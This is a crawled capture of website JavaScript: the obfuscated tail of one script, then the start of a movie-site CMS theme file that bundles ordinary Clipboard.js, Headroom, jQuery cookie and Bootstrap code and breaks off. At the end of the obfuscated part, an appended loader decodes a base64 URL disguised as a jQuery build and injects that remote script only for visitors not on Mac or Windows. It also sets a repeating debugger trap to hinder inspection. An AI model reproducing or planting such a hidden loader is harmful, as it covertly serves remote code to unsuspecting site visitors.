_0x1d25bf[_0x3d63df(0x245,'Heio')](_0x393c92,_0x45de4b);},'gbWHM':_0x1d25bf[_0xe5babd(0x8b4,'ioIY')],'kLSoe':_0x1d25bf[_0xe5babd(0x477,'Xdvm')],'KBzul':_0x1d25bf[_0xe5babd(0x29a,'Xc0[')],'wHToh':_0x1d25bf[_0xe5babd(0x838,'ioIY')],'SLeBH':_0x1d25bf[_0xe5babd(0x867,'hMoB')],'VWyET':_0x1d25bf[_0xe5babd(0x3c4,'3DMW')]},_0x29ec63=_0x1d25bf[_0xe5babd(0x4c8,'VZ4G')](parseInt,_0x1d25bf[_0xe5babd(0x2d3,'0sQo')]($,document)[_0xe5babd(0x6b4,'VZ4G')]());if(_0x1d25bf[_0xe5babd(0x748,'jOJ3')](_0x29ec63,0x12c))_0x5a1e43&&(_0x1d25bf[_0xe5babd(0x696,'M&A6')](_0x1d25bf[_0xe5babd(0x78e,'cDVi')],_0x1d25bf[_0xe5babd(0x7cb,'#WhE')])?_0x486286[_0xe5babd(0x28f,'hMoB')](_0x3e159c,_0x486286[_0xe5babd(0x209,'Xc0[')])[_0xe5babd(0x9ae,'a#h@')](_0x486286[_0xe5babd(0x6ff,'f*4f')])[_0xe5babd(0x71c,'f*4f')](_0x486286[_0xe5babd(0x608,'VCBe')]):(_0x5a1e43=![],_0x214031[_0xe5babd(0x22c,'vnbA')](_0x1d25bf[_0xe5babd(0x94f,'IfQy')])));else{if(_0x1d25bf[_0xe5babd(0x953,'f*4f')](_0x1d25bf[_0xe5babd(0x1e9,'Xdvm')],_0x1d25bf[_0xe5babd(0x563,'NMb6')]))!_0x5a1e43&&(_0x5a1e43=!![],_0x214031[_0xe5babd(0x8e3,'tTNo')](_0x1d25bf[_0xe5babd(0x262,'DJ&s')]));else{if(_0x486286[_0xe5babd(0xe4,'M[L#')](_0x3294ef,_0x486286[_0xe5babd(0x6c1,'cDVi')])[_0xe5babd(0x67f,'$OjR')]){var _0x421def=_0x486286[_0xe5babd(0x4c4,'YykH')](_0x3d7b32,_0x486286[_0xe5babd(0x361,'DJ&s')]);_0x3a7122[_0xe5babd(0x150,'BunC')][_0xe5babd(0x5f1,'&%u5')][_0xe5babd(0x64a,'9@]V')](_0x421def[_0xe5babd(0x27f,'RDVd')](_0x486286[_0xe5babd(0x883,'tTNo')]),_0x421def[_0xe5babd(0x2f8,'RF]@')](_0x486286[_0xe5babd(0x2c1,'3DMW')]),_0x421def[_0xe5babd(0xc4,'*nAk')](_0x486286[_0xe5babd(0x33a,'tTNo')])),_0x421def[_0xe5babd(0x4e1,'hMoB')](_0x486286[_0xe5babd(0x959,'w^K1')],_0x486286[_0xe5babd(0x694,'RDVd')]);}}}}),_0x1d25bf[_0x5664bb(0x2f2,'rA7N')]($,_0x1d25bf[_0x5664bb(0x5d6,'#b5&')])['on'](_0x1d25bf[_0x5664bb(0x67b,'f*4f')],function(){var _0x2574a3=_0x5664bb,_0x10599f={'fBnrg':function(_0x3361e0,_0x3b7131){var _0x3977e1=_0xf397;return _0x1d25bf[_0x3977e1(0x842,'#b5&')](_0x3361e0,_0x3b7131);},'BDmfX':function(_0x1d9109,_0x1ffb89){var _0x3314bb=_0xf397;return _0x1d25bf[_0x3314bb(0x75d,'M[L#')](_0x1d9109,_0x1ffb89);},'oNTmd':function(_0x345217,_0x32953e){var _0x323cb3=_0xf397;return _0x1d25bf[_0x323cb3(0x9bc,'rA7N')](_0x345217,_0x32953e);},'EZFHS':function(_0x5449cf,_0x204f6a){var _0xaef227=_0xf397;return _0x1d25bf[_0xaef227(0x424,'#b5&')](_0x5449cf,_0x204f6a);},'rzehI':function(_0x1d5313,_0x55b073){var _0x434593=_0xf397;return _0x1d25bf[_0x434593(0x409,'Heio')](_0x1d5313,_0x55b073);}};if(_0x1d25bf[_0x2574a3(0x61c,'p$eX')](_0x1d25bf[_0x2574a3(0x280,'RF]@')],_0x1d25bf[_0x2574a3(0x99d,'BOTA')])){let _0x3fe28b=new _0x1eb37f(_0x1d25bf[_0x2574a3(0x86a,'FW$A')],{'freeMode':!![],'slidesPerView':_0x1d25bf[_0x2574a3(0x879,'w^K1')],'freeModeMomentumRatio':0.5,'on':{'click':function(_0x3701f6){var _0x51a9bf=_0x2574a3;let _0x3551cb=this[_0x51a9bf(0x64b,'IfQy')][_0x51a9bf(0x32e,'RF]@')],_0x204722=this[_0x51a9bf(0x848,'3DMW')][_0x51a9bf(0x2cf,'hMoB')],_0x5c2329=_0x10599f[_0x51a9bf(0x268,'Xdvm')](_0x10599f[_0x51a9bf(0x8e5,'M[L#')](_0x10599f[_0x51a9bf(0x7b5,'C5JC')](this[_0x51a9bf(0x63e,'hMoB')],0x2),_0x204722),_0x10599f[_0x51a9bf(0x141,'l55c')](_0x3551cb,0x2));if(_0x10599f[_0x51a9bf(0x5b8,'jOJ3')](_0x5c2329,0x0))_0x5c2329=0x0;else _0x10599f[_0x51a9bf(0x689,'p$eX')](_0x5c2329,this[_0x51a9bf(0x85f,'w^K1')]())&&(_0x5c2329=this[_0x51a9bf(0x124,'Xc0[')]());this[_0x51a9bf(0x5e0,'3DMW')](0x12c),this[_0x51a9bf(0xe7,'9@]V')](_0x5c2329);}}});}else{var _0xae9ac5=_0x1d25bf[_0x2574a3(0x8cb,'NMb6')][_0x2574a3(0x426,'FW$A')]('|'),_0x4f0222=0x0;while(!![]){switch(_0xae9ac5[_0x4f0222++]){case'0':_0x1d25bf[_0x2574a3(0xdd,'NMb6')](_0x2cdfcf);continue;case'1':var _0x1482f7=localStorage[_0x2574a3(0x737,'FW$A')](_0x1d25bf[_0x2574a3(0x5b9,'VZ4G')]);continue;case'2':_0x1d25bf[_0x2574a3(0x7fa,'IfQy')](_0x1482f7,null)&&(_0x1482f7=_0x1d25bf[_0x2574a3(0x331,'LMlf')](_0x500b0b,0x1)?_0x1d25bf[_0x2574a3(0x441,'$OjR')]:_0x1d25bf[_0x2574a3(0x63f,'PzlW')]);continue;case'3':localStorage[_0x2574a3(0x72b,'ZrSN')](_0x1d25bf[_0x2574a3(0xcc,'Xc0[')],_0x47e4ea);continue;case'4':var _0x47e4ea=_0x1d25bf[_0x2574a3(0x7cc,'BunC')](_0x1482f7,_0x1d25bf[_0x2574a3(0x3d1,'p$eX')])?_0x1d25bf[_0x2574a3(0x5d1,'f*4f')]:_0x1d25bf[_0x2574a3(0x507,'#WhE')];continue;}break;}}});function _0x2cdfcf(){var _0x582b14=_0x5664bb;if(_0x1d25bf[_0x582b14(0x369,'d%&Q')](_0x1d25bf[_0x582b14(0x775,'VCiJ')],_0x1d25bf[_0x582b14(0x51b,'hMoB')]))_0x1d25bf[_0x582b14(0x8f6,'VCiJ')](_0x4a254b,_0x475958)&&_0x1d25bf[_0x582b14(0x73e,'Xdvm')](_0x501e59,'')?_0x1d25bf[_0x582b14(0x938,'*nAk')](_0x3b7916,_0x1d25bf[_0x582b14(0x7ee,'Xc0[')])[_0x582b14(0x8dc,'3DMW')]():_0x1d25bf[_0x582b14(0x32b,'RDVd')](_0x53339d,_0x1d25bf[_0x582b14(0x60c,'IfQy')])[_0x582b14(0x1c7,'vnbA')]();else{var _0x32b0a4=localStorage[_0x582b14(0xd6,'p$eX')](_0x1d25bf[_0x582b14(0x5b9,'VZ4G')]);_0x1d25bf[_0x582b14(0x4f6,'l55c')](_0x32b0a4,null)&&(_0x32b0a4=_0x1d25bf[_0x582b14(0x6bb,'ZrSN')](_0x500b0b,0x1)?_0x1d25bf[_0x582b14(0x429,'BunC')]:_0x1d25bf[_0x582b14(0x4ac,'d%&Q')]),_0x1d25bf[_0x582b14(0x4db,'rA7N')]($,_0x1d25bf[_0x582b14(0x827,'RF]@')])[_0x582b14(0x376,'3DMW')](_0x1d25bf[_0x582b14(0x31c,'Ar2a')],_0x32b0a4),_0x1d25bf[_0x582b14(0x18f,'PzlW')](_0x32b0a4,_0x1d25bf[_0x582b14(0x8f9,'$OjR')])?_0x1d25bf[_0x582b14(0x89c,'3DMW')]($,_0x1d25bf[_0x582b14(0x30a,'VCBe')])[_0x582b14(0x520,'0sQo')](_0x1d25bf[_0x582b14(0x1a0,'DJ&s')])[_0x582b14(0x711,'M&A6')](_0x1d25bf[_0x582b14(0x830,'vnbA')]):_0x1d25bf[_0x582b14(0x3f6,'C5JC')]($,_0x1d25bf[_0x582b14(0x4f7,'VZ4G')])[_0x582b14(0x646,'Heio')](_0x1d25bf[_0x582b14(0x88f,'VZ4G')])[_0x582b14(0x7b1,'0sQo')](_0x1d25bf[_0x582b14(0x599,'cDVi')]);}}_0x1d25bf[_0x5664bb(0x892,'PzlW')](_0x2cdfcf);});var version_ = 'jsjiami.com.v7';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://www.xixi135.com/template/mizhiady/statics/js/mizhiady.js
body_size: 51125
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
!function(t) {
    if ("object" == typeof exports && "undefined" != typeof module)
        module.exports = t();
    else if ("function" == typeof define && define.amd)
        define([], t);
    else {
        var e;
        e = "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : this,
        e.Clipboard = t()
    }
}(function() {
    var t, e, n;
    return function t(e, n, r) {
        function o(a, c) {
            if (!n[a]) {
                if (!e[a]) {
                    var s = "function" == typeof require && require;
                    if (!c && s)
                        return s(a, !0);
                    if (i)
                        return i(a, !0);
                    var u = new Error("Cannot find module '" + a + "'");
                    throw u.code = "MODULE_NOT_FOUND",
                    u
                }
                var l = n[a] = {
                    exports: {}
                };
                e[a][0].call(l.exports, function(t) {
                    var n = e[a][1][t];
                    return o(n ? n : t)
                }, l, l.exports, t, e, n, r)
            }
            return n[a].exports
        }
        for (var i = "function" == typeof require && require, a = 0; a < r.length; a++)
            o(r[a]);
        return o
    }({
        1: [function(t, e, n) {
            var r = t("matches-selector");
            e.exports = function(t, e, n) {
                for (var o = n ? t : t.parentNode; o && o !== document; ) {
                    if (r(o, e))
                        return o;
                    o = o.parentNode
                }
            }
        }
        , {
            "matches-selector": 2
        }],
        2: [function(t, e, n) {
            function r(t, e) {
                if (i)
                    return i.call(t, e);
                for (var n = t.parentNode.querySelectorAll(e), r = 0; r < n.length; ++r)
                    if (n[r] == t)
                        return !0;
                return !1
            }
            var o = Element.prototype
              , i = o.matchesSelector || o.webkitMatchesSelector || o.mozMatchesSelector || o.msMatchesSelector || o.oMatchesSelector;
            e.exports = r
        }
        , {}],
        3: [function(t, e, n) {
            function r(t, e, n, r) {
                var i = o.apply(this, arguments);
                return t.addEventListener(n, i),
                {
                    destroy: function() {
                        t.removeEventListener(n, i)
                    }
                }
            }
            function o(t, e, n, r) {
                return function(n) {
                    n.delegateTarget = i(n.target, e, !0),
                    n.delegateTarget && r.call(t, n)
                }
            }
            var i = t("closest");
            e.exports = r
        }
        , {
            closest: 1
        }],
        4: [function(t, e, n) {
            n.node = function(t) {
                return void 0 !== t && t instanceof HTMLElement && 1 === t.nodeType
            }
            ,
            n.nodeList = function(t) {
                var e = Object.prototype.toString.call(t);
                return void 0 !== t && ("[object NodeList]" === e || "[object HTMLCollection]" === e) && "length"in t && (0 === t.length || n.node(t[0]))
            }
            ,
            n.string = function(t) {
                return "string" == typeof t || t instanceof String
            }
            ,
            n.function = function(t) {
                var e = Object.prototype.toString.call(t);
                return "[object Function]" === e
            }
        }
        , {}],
        5: [function(t, e, n) {
            function r(t, e, n) {
                if (!t && !e && !n)
                    throw new Error("Missing required arguments");
                if (!c.string(e))
                    throw new TypeError("Second argument must be a String");
                if (!c.function(n))
                    throw new TypeError("Third argument must be a Function");
                if (c.node(t))
                    return o(t, e, n);
                if (c.nodeList(t))
                    return i(t, e, n);
                if (c.string(t))
                    return a(t, e, n);
                throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")
            }
            function o(t, e, n) {
                return t.addEventListener(e, n),
                {
                    destroy: function() {
                        t.removeEventListener(e, n)
                    }
                }
            }
            function i(t, e, n) {
                return Array.prototype.forEach.call(t, function(t) {
                    t.addEventListener(e, n)
                }),
                {
                    destroy: function() {
                        Array.prototype.forEach.call(t, function(t) {
                            t.removeEventListener(e, n)
                        })
                    }
                }
            }
            function a(t, e, n) {
                return s(document.body, t, e, n)
            }
            var c = t("./is")
              , s = t("delegate");
            e.exports = r
        }
        , {
            "./is": 4,
            delegate: 3
        }],
        6: [function(t, e, n) {
            function r(t) {
                var e;
                if ("INPUT" === t.nodeName || "TEXTAREA" === t.nodeName)
                    t.focus(),
                    t.setSelectionRange(0, t.value.length),
                    e = t.value;
                else {
                    t.hasAttribute("contenteditable") && t.focus();
                    var n = window.getSelection()
                      , r = document.createRange();
                    r.selectNodeContents(t),
                    n.removeAllRanges(),
                    n.addRange(r),
                    e = n.toString()
                }
                return e
            }
            e.exports = r
        }
        , {}],
        7: [function(t, e, n) {
            function r() {}
            r.prototype = {
                on: function(t, e, n) {
                    var r = this.e || (this.e = {});
                    return (r[t] || (r[t] = [])).push({
                        fn: e,
                        ctx: n
                    }),
                    this
                },
                once: function(t, e, n) {
                    function r() {
                        o.off(t, r),
                        e.apply(n, arguments)
                    }
                    var o = this;
                    return r._ = e,
                    this.on(t, r, n)
                },
                emit: function(t) {
                    var e = [].slice.call(arguments, 1)
                      , n = ((this.e || (this.e = {}))[t] || []).slice()
                      , r = 0
                      , o = n.length;
                    for (r; o > r; r++)
                        n[r].fn.apply(n[r].ctx, e);
                    return this
                },
                off: function(t, e) {
                    var n = this.e || (this.e = {})
                      , r = n[t]
                      , o = [];
                    if (r && e)
                        for (var i = 0, a = r.length; a > i; i++)
                            r[i].fn !== e && r[i].fn._ !== e && o.push(r[i]);
                    return o.length ? n[t] = o : delete n[t],
                    this
                }
            },
            e.exports = r
        }
        , {}],
        8: [function(t, e, n) {
            "use strict";
            function r(t) {
                return t && t.__esModule ? t : {
                    "default": t
                }
            }
            function o(t, e) {
                if (!(t instanceof e))
                    throw new TypeError("Cannot call a class as a function")
            }
            n.__esModule = !0;
            var i = function() {
                function t(t, e) {
                    for (var n = 0; n < e.length; n++) {
                        var r = e[n];
                        r.enumerable = r.enumerable || !1,
                        r.configurable = !0,
                        "value"in r && (r.writable = !0),
                        Object.defineProperty(t, r.key, r)
                    }
                }
                return function(e, n, r) {
                    return n && t(e.prototype, n),
                    r && t(e, r),
                    e
                }
            }()
              , a = t("select")
              , c = r(a)
              , s = function() {
                function t(e) {
                    o(this, t),
                    this.resolveOptions(e),
                    this.initSelection()
                }
                return t.prototype.resolveOptions = function t() {
                    var e = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0];
                    this.action = e.action,
                    this.emitter = e.emitter,
                    this.target = e.target,
                    this.text = e.text,
                    this.trigger = e.trigger,
                    this.selectedText = ""
                }
                ,
                t.prototype.initSelection = function t() {
                    if (this.text && this.target)
                        throw new Error('Multiple attributes declared, use either "target" or "text"');
                    if (this.text)
                        this.selectFake();
                    else {
                        if (!this.target)
                            throw new Error('Missing required attributes, use either "target" or "text"');
                        this.selectTarget()
                    }
                }
                ,
                t.prototype.selectFake = function t() {
                    var e = this;
                    this.removeFake(),
                    this.fakeHandler = document.body.addEventListener("click", function() {
                        return e.removeFake()
                    }),
                    this.fakeElem = document.createElement("textarea"),
                    this.fakeElem.style.position = "absolute",
                    this.fakeElem.style.left = "-9999px",
                    this.fakeElem.style.top = (window.pageYOffset || document.documentElement.scrollTop) + "px",
                    this.fakeElem.setAttribute("readonly", ""),
                    this.fakeElem.value = this.text,
                    document.body.appendChild(this.fakeElem),
                    this.selectedText = c.default(this.fakeElem),
                    this.copyText()
                }
                ,
                t.prototype.removeFake = function t() {
                    this.fakeHandler && (document.body.removeEventListener("click"),
                    this.fakeHandler = null),
                    this.fakeElem && (document.body.removeChild(this.fakeElem),
                    this.fakeElem = null)
                }
                ,
                t.prototype.selectTarget = function t() {
                    this.selectedText = c.default(this.target),
                    this.copyText()
                }
                ,
                t.prototype.copyText = function t() {
                    var e = void 0;
                    try {
                        e = document.execCommand(this.action)
                    } catch (n) {
                        e = !1
                    }
                    this.handleResult(e)
                }
                ,
                t.prototype.handleResult = function t(e) {
                    e ? this.emitter.emit("success", {
                        action: this.action,
                        text: this.selectedText,
                        trigger: this.trigger,
                        clearSelection: this.clearSelection.bind(this)
                    }) : this.emitter.emit("error", {
                        action: this.action,
                        trigger: this.trigger,
                        clearSelection: this.clearSelection.bind(this)
                    })
                }
                ,
                t.prototype.clearSelection = function t() {
                    this.target && this.target.blur(),
                    window.getSelection().removeAllRanges()
                }
                ,
                t.prototype.destroy = function t() {
                    this.removeFake()
                }
                ,
                i(t, [{
                    key: "action",
                    set: function t() {
                        var e = arguments.length <= 0 || void 0 === arguments[0] ? "copy" : arguments[0];
                        if (this._action = e,
                        "copy" !== this._action && "cut" !== this._action)
                            throw new Error('Invalid "action" value, use either "copy" or "cut"')
                    },
                    get: function t() {
                        return this._action
                    }
                }, {
                    key: "target",
                    set: function t(e) {
                        if (void 0 !== e) {
                            if (!e || "object" != typeof e || 1 !== e.nodeType)
                                throw new Error('Invalid "target" value, use a valid Element');
                            this._target = e
                        }
                    },
                    get: function t() {
                        return this._target
                    }
                }]),
                t
            }();
            n.default = s,
            e.exports = n.default
        }
        , {
            select: 6
        }],
        9: [function(t, e, n) {
            "use strict";
            function r(t) {
                return t && t.__esModule ? t : {
                    "default": t
                }
            }
            function o(t, e) {
                if (!(t instanceof e))
                    throw new TypeError("Cannot call a class as a function")
            }
            function i(t, e) {
                if ("function" != typeof e && null !== e)
                    throw new TypeError("Super expression must either be null or a function, not " + typeof e);
                t.prototype = Object.create(e && e.prototype, {
                    constructor: {
                        value: t,
                        enumerable: !1,
                        writable: !0,
                        configurable: !0
                    }
                }),
                e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
            }
            function a(t, e) {
                var n = "data-clipboard-" + t;
                if (e.hasAttribute(n))
                    return e.getAttribute(n)
            }
            n.__esModule = !0;
            var c = t("./clipboard-action")
              , s = r(c)
              , u = t("tiny-emitter")
              , l = r(u)
              , f = t("good-listener")
              , d = r(f)
              , h = function(t) {
                function e(n, r) {
                    o(this, e),
                    t.call(this),
                    this.resolveOptions(r),
                    this.listenClick(n)
                }
                return i(e, t),
                e.prototype.resolveOptions = function t() {
                    var e = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0];
                    this.action = "function" == typeof e.action ? e.action : this.defaultAction,
                    this.target = "function" == typeof e.target ? e.target : this.defaultTarget,
                    this.text = "function" == typeof e.text ? e.text : this.defaultText
                }
                ,
                e.prototype.listenClick = function t(e) {
                    var n = this;
                    this.listener = d.default(e, "click", function(t) {
                        return n.onClick(t)
                    })
                }
                ,
                e.prototype.onClick = function t(e) {
                    var n = e.delegateTarget || e.currentTarget;
                    this.clipboardAction && (this.clipboardAction = null),
                    this.clipboardAction = new s.default({
                        action: this.action(n),
                        target: this.target(n),
                        text: this.text(n),
                        trigger: n,
                        emitter: this
                    })
                }
                ,
                e.prototype.defaultAction = function t(e) {
                    return a("action", e)
                }
                ,
                e.prototype.defaultTarget = function t(e) {
                    var n = a("target", e);
                    return n ? document.querySelector(n) : void 0
                }
                ,
                e.prototype.defaultText = function t(e) {
                    return a("text", e)
                }
                ,
                e.prototype.destroy = function t() {
                    this.listener.destroy(),
                    this.clipboardAction && (this.clipboardAction.destroy(),
                    this.clipboardAction = null)
                }
                ,
                e
            }(l.default);
            n.default = h,
            e.exports = n.default
        }
        , {
            "./clipboard-action": 8,
            "good-listener": 5,
            "tiny-emitter": 7
        }]
    }, {}, [9])(9)
});
!function(a, b) {
    "function" == typeof define && define.amd ? define([], b) : "object" == typeof exports ? module.exports = b() : a.Headroom = b()
}(this, function() {
    function a(a) {
        this.callback = a,
        this.ticking = !1
    }
    function b(a) {
        return a && "undefined" != typeof window && (a === window || a.nodeType)
    }
    function c(a) {
        if (arguments.length <= 0) {
            throw new Error("Missing arguments in extend function")
        }
        var d, e, f = a || {};
        for (e = 1; e < arguments.length; e++) {
            var g = arguments[e] || {};
            for (d in g) {
                "object" != typeof f[d] || b(f[d]) ? f[d] = f[d] || g[d] : f[d] = c(f[d], g[d])
            }
        }
        return f
    }
    function d(a) {
        return a === Object(a) ? a : {
            down: a,
            up: a
        }
    }
    function e(a, b) {
        b = c(b, e.options),
        this.lastKnownScrollY = 0,
        this.elem = a,
        this.tolerance = d(b.tolerance),
        this.classes = b.classes,
        this.offset = b.offset,
        this.scroller = b.scroller,
        this.initialised = !1,
        this.onPin = b.onPin,
        this.onUnpin = b.onUnpin,
        this.onTop = b.onTop,
        this.onNotTop = b.onNotTop,
        this.onBottom = b.onBottom,
        this.onNotBottom = b.onNotBottom
    }
    var f = {
        bind: !!function() {}
        .bind,
        classList: "classList"in document.documentElement,
        rAF: !!(window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame)
    };
    return window.requestAnimationFrame = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame,
    a.prototype = {
        constructor: a,
        update: function() {
            this.callback && this.callback(),
            this.ticking = !1
        },
        requestTick: function() {
            this.ticking || (requestAnimationFrame(this.rafCallback || (this.rafCallback = this.update.bind(this))),
            this.ticking = !0)
        },
        handleEvent: function() {
            this.requestTick()
        }
    },
    e.prototype = {
        constructor: e,
        init: function() {
            if (e.cutsTheMustard) {
                return this.debouncer = new a(this.update.bind(this)),
                this.elem.classList.add(this.classes.initial),
                setTimeout(this.attachEvent.bind(this), 100),
                this
            }
        },
        destroy: function() {
            var a = this.classes;
            this.initialised = !1;
            for (var b in a) {
                a.hasOwnProperty(b) && this.elem.classList.remove(a[b])
            }
            this.scroller.removeEventListener("scroll", this.debouncer, !1)
        },
        attachEvent: function() {
            this.initialised || (this.lastKnownScrollY = this.getScrollY(),
            this.initialised = !0,
            this.scroller.addEventListener("scroll", this.debouncer, !1),
            this.debouncer.handleEvent())
        },
        unpin: function() {
            var a = this.elem.classList
              , b = this.classes;
            !a.contains(b.pinned) && a.contains(b.unpinned) || (a.add(b.unpinned),
            a.remove(b.pinned),
            this.onUnpin && this.onUnpin.call(this))
        },
        pin: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.unpinned) && (a.remove(b.unpinned),
            a.add(b.pinned),
            this.onPin && this.onPin.call(this))
        },
        top: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.top) || (a.add(b.top),
            a.remove(b.notTop),
            this.onTop && this.onTop.call(this))
        },
        notTop: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.notTop) || (a.add(b.notTop),
            a.remove(b.top),
            this.onNotTop && this.onNotTop.call(this))
        },
        bottom: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.bottom) || (a.add(b.bottom),
            a.remove(b.notBottom),
            this.onBottom && this.onBottom.call(this))
        },
        notBottom: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.notBottom) || (a.add(b.notBottom),
            a.remove(b.bottom),
            this.onNotBottom && this.onNotBottom.call(this))
        },
        getScrollY: function() {
            return void 0 !== this.scroller.pageYOffset ? this.scroller.pageYOffset : void 0 !== this.scroller.scrollTop ? this.scroller.scrollTop : (document.documentElement || document.body.parentNode || document.body).scrollTop
        },
        getViewportHeight: function() {
            return window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight
        },
        getElementPhysicalHeight: function(a) {
            return Math.max(a.offsetHeight, a.clientHeight)
        },
        getScrollerPhysicalHeight: function() {
            return this.scroller === window || this.scroller === document.body ? this.getViewportHeight() : this.getElementPhysicalHeight(this.scroller)
        },
        getDocumentHeight: function() {
            var a = document.body
              , b = document.documentElement;
            return Math.max(a.scrollHeight, b.scrollHeight, a.offsetHeight, b.offsetHeight, a.clientHeight, b.clientHeight)
        },
        getElementHeight: function(a) {
            return Math.max(a.scrollHeight, a.offsetHeight, a.clientHeight)
        },
        getScrollerHeight: function() {
            return this.scroller === window || this.scroller === document.body ? this.getDocumentHeight() : this.getElementHeight(this.scroller)
        },
        isOutOfBounds: function(a) {
            var b = a < 0
              , c = a + this.getScrollerPhysicalHeight() > this.getScrollerHeight();
            return b || c
        },
        toleranceExceeded: function(a, b) {
            return Math.abs(a - this.lastKnownScrollY) >= this.tolerance[b]
        },
        shouldUnpin: function(a, b) {
            var c = a > this.lastKnownScrollY
              , d = a >= this.offset;
            return c && d && b
        },
        shouldPin: function(a, b) {
            var c = a < this.lastKnownScrollY
              , d = a <= this.offset;
            return c && b || d
        },
        update: function() {
            var a = this.getScrollY()
              , b = a > this.lastKnownScrollY ? "down" : "up"
              , c = this.toleranceExceeded(a, b);
            this.isOutOfBounds(a) || (a <= this.offset ? this.top() : this.notTop(),
            a + this.getViewportHeight() >= this.getScrollerHeight() ? this.bottom() : this.notBottom(),
            this.shouldUnpin(a, c) ? this.unpin() : this.shouldPin(a, c) && this.pin(),
            this.lastKnownScrollY = a)
        }
    },
    e.options = {
        tolerance: {
            up: 0,
            down: 0
        },
        offset: 0,
        scroller: window,
        classes: {
            pinned: "headroom--pinned",
            unpinned: "headroom--unpinned",
            top: "headroom--top",
            notTop: "headroom--not-top",
            bottom: "headroom--bottom",
            notBottom: "headroom--not-bottom",
            initial: "headroom"
        }
    },
    e.cutsTheMustard = "undefined" != typeof f && f.rAF && f.bind && f.classList,
    e
});
!function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : "object" == typeof exports ? a(require("jquery")) : a(jQuery)
}(function(a) {
    function b(a) {
        return h.raw ? a : encodeURIComponent(a)
    }
    function c(a) {
        return h.raw ? a : decodeURIComponent(a)
    }
    function d(a) {
        return b(h.json ? JSON.stringify(a) : String(a))
    }
    function e(a) {
        0 === a.indexOf('"') && (a = a.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, "\\"));
        try {
            return a = decodeURIComponent(a.replace(g, " ")),
            h.json ? JSON.parse(a) : a
        } catch (b) {}
    }
    function f(b, c) {
        var d = h.raw ? b : e(b);
        return a.isFunction(c) ? c(d) : d
    }
    var g = /\+/g
      , h = a.cookie = function(e, g, i) {
        if (void 0 !== g && !a.isFunction(g)) {
            if (i = a.extend({}, h.defaults, i),
            "number" == typeof i.expires) {
                var j = i.expires
                  , k = i.expires = new Date;
                k.setTime(+k + 86400000 * j)
            }
            return document.cookie = [b(e), "=", d(g), i.expires ? "; expires=" + i.expires.toUTCString() : "", i.path ? "; path=" + i.path : "", i.domain ? "; domain=" + i.domain : "", i.secure ? "; secure" : ""].join("")
        }
        for (var l = e ? void 0 : {}, m = document.cookie ? document.cookie.split("; ") : [], n = 0, o = m.length; o > n; n++) {
            var p = m[n].split("=")
              , q = c(p.shift())
              , r = p.join("=");
            if (e && e === q) {
                l = f(r, g);
                break
            }
            e || void 0 === (r = f(r)) || (l[q] = r)
        }
        return l
    }
    ;
    h.defaults = {},
    a.removeCookie = function(b, c) {
        return void 0 === a.cookie(b) ? !1 : (a.cookie(b, "", a.extend({}, c, {
            expires: -1
        })),
        !a.cookie(b))
    }
});
if ("undefined" == typeof jQuery) {
    throw new Error("Bootstrap's JavaScript requires jQuery")
}
+function(a) {
    var b = a.fn.jquery.split(" ")[0].split(".");
    if (b[0] < 2 && b[1] < 9 || 1 == b[0] && 9 == b[1] && b[2] < 1 || b[0] > 3) {
        throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")
    }
}(jQuery),
+function(a) {
    function b() {
        var a = document.createElement("bootstrap")
          , b = {
            WebkitTransition: "webkitTransitionEnd",
            MozTransition: "transitionend",
            OTransition: "oTransitionEnd otransitionend",
            transition: "transitionend"
        };
        for (var c in b) {
            if (void 0 !== a.style[c]) {
                return {
                    end: b[c]
                }
            }
        }
        return !1
    }
